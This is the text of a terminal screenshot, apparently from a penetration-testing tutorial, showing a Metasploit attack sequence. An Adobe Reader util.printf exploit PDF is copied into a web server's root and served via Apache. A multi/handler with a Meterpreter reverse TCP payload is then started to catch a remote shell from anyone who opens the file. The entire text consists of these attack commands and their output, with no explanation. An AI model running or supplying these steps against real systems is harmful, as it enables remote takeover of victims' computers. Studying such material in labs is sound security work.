 File Edit View Search Terminal Help
msf exploit(windows/fileformat/adobe_utilprintf) > cp /root/.msf4/local/msf.pdf /var/
www
[*] exec: cp /root/.msf4/local/msf.pdf /var/www
msf exploit(windows/fileformat/adobe_utilprintf) > service apache2 start
[*] exec: service apache2 start
msf exploit(windows/fileformat/adobe_utilprintf) > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.139
LHOST => 192.168.1.139
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.139:4444